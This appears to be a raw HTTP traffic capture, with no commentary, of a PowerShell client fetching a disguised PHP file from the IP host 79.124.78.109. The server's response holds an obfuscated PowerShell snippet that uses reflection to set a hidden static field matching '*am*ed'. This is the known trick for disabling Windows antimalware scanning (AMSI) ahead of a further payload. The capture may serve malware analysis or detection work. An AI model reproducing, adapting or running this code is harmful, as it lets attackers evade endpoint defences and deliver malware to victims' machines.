 GET /wp-includes/phyllopodan7V7GD.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.26100.2161
Host: 79.124.78.109
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
14c
$vl1 = ("yyWubZA2bLJUiTqmHcYttKZ7DIVYqf47J6AeiTqmHcYttKZ7jq9faTN5t7IeiTqmHcYttKZ7SuwSufiXjG2hiTqmHcYttKZ7jd78eScwXsGtiTqmHcYttKZ71
CcOWkfJwaYtiTqmHcYttKZ7pGvxphMdyojsiTqmHcYttKZ7aq2glEPfEC9F" -match "iTqmHcYttKZ7");
$v2=$c.GetFields("NonPublic,Static");Foreach($v3 in $v2) {if ($v3.Name -like "*am*ed") {$v3.SetValue($null, $vl1)}};
0